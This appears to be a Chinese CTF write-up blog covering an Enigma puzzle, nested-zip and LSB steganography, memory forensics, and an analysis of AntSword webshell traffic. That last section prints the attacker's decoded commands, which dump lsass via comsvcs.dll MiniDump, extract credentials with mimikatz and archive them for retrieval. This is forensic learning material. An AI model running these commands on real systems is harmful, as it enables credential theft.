
在解密网站中我想着那个轮组应该就是350,但是里面并没有350所以直接尝试第一个了,后面接着的三个轮尝试RZS,因为刚好里面是0-25,R对应17,Z对应25,S对应18,试一下

很奇怪的字符串,应该是错的,后面又去问AI了,把350结合到三个轮子当中了或者是不管350直接RZS,然后Reflector填B
得到结果

还是很奇怪啊,然后就是没有头绪了
看了一下别人的题解2021年“羊城杯”网络安全大赛部分Writeup_网络安全猜数字-CSDN博客
救命,工具都用不明白

这个工具感觉还是要研究很久
看wp就是解密得到字符串是德语对应的数字,将其翻译成数字之后进行十六进制转化就得到flag了
[羊城杯 2021]Misc520
题目描述

下载是一个压缩包套娃,519.zip开始,后面就是每个压缩包数字减一,用脚本解压缩
import zipfile
import os
def extract_zip(filename, extract_to):
"""解压单个 ZIP 文件"""
with zipfile.ZipFile(filename, 'r') as zip_ref:
zip_ref.extractall(extract_to)
def unzip_nested_zip(start_filename, output_dir):
"""递归解压嵌套的 ZIP 文件"""
current_filename = start_filename
counter = 519 # 从519.zip开始
while os.path.exists(current_filename):
print(f"正在解压: {current_filename}")
# 创建一个临时目录用来解压当前的 ZIP 文件
temp_dir = os.path.join(output_dir, f"temp_{counter}")
os.makedirs(temp_dir, exist_ok=True)
# 解压当前 ZIP 文件
extract_zip(current_filename, temp_dir)
# 计算下一个 ZIP 文件名
counter -= 1
next_filename = os.path.join(temp_dir, f"{counter}.zip")
if os.path.exists(next_filename):
# 如果下一个文件存在,更新 current_filename
current_filename = next_filename
else:
# 如果没有下一个文件,停止解压
print("没有更多的压缩包可以解压了。")
break
if __name__ == "__main__":
# 设置起始文件名和解压路径
start_zip = "519.zip"
output_directory = "./new" # 可以修改为你想要的输出目录
# 创建解压目标目录
os.makedirs(output_directory, exist_ok=True)
# 调用解压函数
unzip_nested_zip(start_zip, output_directory)
最后得到图片

因为题目有提示是lsb,用zsteg

b1表示是0通道,bgr就是排列方式是BGR,lsb就是最低有效位可能表示隐写数据在图像中的排列方式,可能指的是图像的像素排列顺序。xy 可能暗示了数据的嵌入是按照横纵坐标的方式存储的,或是数据按特定的像素位置进行编码
有一个pk文件,在stegsolve中保存,因为zsteg并没有显示全部的数据
SaveBin,保存为zip文件打开是一个流量包
这里用winrar打开会报错说压缩包受损了,用360解压缩打开
要密码,试了一下伪加密,并不是,想着用ARC暴力破解的,结果文件打不开
后面尝试zip2john,识别不到文件标志
在线网站也说文件错误,在010editor删删减减,有去winrar修复(这个直接把流量包修没了),一直不成功,在网上找的wp没有一个提到这个问题,是这里是很简单的问题吗
ok卡死了
[羊城杯 2021]Baby_Forenisc
cmd进程;ssh文件
镜像文件,先查看内存摘要获取操作系统版本
查看进程

后面有cmd,查看以下cmd进程

发现了git,是使用git把文件传到仓库然后删掉了
没有找到相关ctf和flag的文件,发现了一个ssh.txt

保存后后缀改txt打开

base64解码

发现邮箱,拿去github搜索
保存文件后打开

没有flag字眼,找一找其他信息

发现了一大段base64编码,拿去解码没有发现什么有用的信息,继续找

有一些奇怪的字符,下面有一段像是base64编码的字符串,拿去解码试试看

得到flag
[蓝帽杯 2022 初赛]domainhacker
蚁剑流量
题目描述:公司安全部门,在流量设备中发现了疑似黑客入侵的痕迹,用户似乎获取了机器的hash,你能通过分析流量,找到机器的hash吗?flag格式:NSSCTF{hash_of_machine}
流量包,先协议分级

选中http并追踪流得到一大串代码

拿去URL解码

到最后一个有一个rar压缩包,保存打开需要密码,暂时放一边
下面就是学习了
这是蚁剑流量,在最后可以看到一串字符串,8mY2QgL2QgIkM6L3BocHN0dWR5X3Byby9XV1ciJndob2FtaSAvcHJpdiZlY2hvIGVmYTkyM2JhNTA0JmNkJmVjaG8gMWE0YmU4ODE1ZWY4,因为base64基本是大写字母开头所以去掉前面两个,拿去解码得到

相应的后面几个可以代码可以分别解密得到
cd /d "C:/phpstudy_pro/WWW"&whoami /priv&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "C:\\phpstudy_pro\\WWW"&powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 476 C:\windows\temp\lsass.dmp full"&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "C:\\phpstudy_pro\\WWW"&cd c:\windows\temp\&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "c:\\Windows\\Temp"&dir&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "c:\\Windows\\Temp"&mimikatz.exe "privilege::debug" "sekurlsa::minidump lsass.dmp" "sekurlsa::logonpasswords" "exit" > 1.txt&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "c:\\Windows\\Temp"&dir&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "c:\\Windows\\Temp"&rar.exe a -PSecretsPassw0rds 1.rar 1.txt&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "c:\\Windows\\Temp"&move 1.rar c:\phpstudy_pro\www\&echo efa923ba504&cd&echo 1a4be8815ef8
倒数第二行,可以看出压缩包的密码是SecretsPassw0rds,打开压缩包
